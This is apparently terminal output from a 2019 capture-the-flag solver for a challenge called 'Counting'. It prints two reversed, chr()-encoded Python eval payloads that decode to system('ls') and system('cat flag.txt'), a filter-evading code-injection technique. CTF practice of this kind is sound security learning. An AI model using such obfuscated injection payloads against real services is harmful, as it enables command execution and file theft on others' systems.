 bemrdo at Mrs-MacBook-Pro in [~/CTF-2019/GKSK #4/Counting]  on git:master ✗  8345d46 "GKSK#4"
0:30:06 › python solver.py
system('ls') >> )rhc.14+rhc.93+rhc.511+rhc.801+rhc.93+rhc.04+rhc.901+rhc.101+rhc.611+rhc.511+rhc.121+rhc.511(lave
system('cat flag.txt') >> )rhc.14+rhc.93+rhc.611+rhc.021+rhc.611+rhc.64+rhc.301+rhc.79+rhc.801+rhc.201+rhc.23+rhc.611+rhc
.79+rhc.99+rhc.93+rhc.04+rhc.901+rhc.101+rhc.611+rhc.511+rhc.121+rhc.511(lave